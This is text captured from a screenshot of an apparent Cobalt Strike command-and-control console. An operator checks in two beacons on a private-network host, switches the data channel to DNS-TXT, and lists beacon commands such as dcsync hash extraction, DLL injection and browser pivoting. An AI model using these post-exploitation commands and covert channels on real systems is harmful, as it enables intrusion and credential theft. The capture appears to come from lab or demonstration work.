 Event Log X Listeners X Sites X Beacon 192.168.48.153@920 X Beacon 192.168.48.153@3784 X
beacon> checkin
[*] Tasked beacon to checkin
beacon> mode dns-txt
[+] data channel set to DNS-TXT
beacon> whoami
[-] Unknown command: whoami
beacon> help
Beacon Commands
===============
Command Description
------- -----------
argue Spoof arguments for matching processes
blockdlls Block non-Microsoft DLLs in child processes
browserpivot Setup a browser pivot session
cancel Cancel a download that's in-progress
cd Change directory
checkin Call home and post data
clear Clear beacon queue
connect Connect to a Beacon peer over TCP
covertvpn Deploy Covert VPN client
cp Copy a file
dcsync Extract a password hash from a DC
desktop View and interact with target's desktop
dllinject Inject a Reflective DLL into a process
dllload Load DLL into a process with LoadLibrary()
download Download a file
[DESKTOP-E7IVMCD] edsion/920
beacon>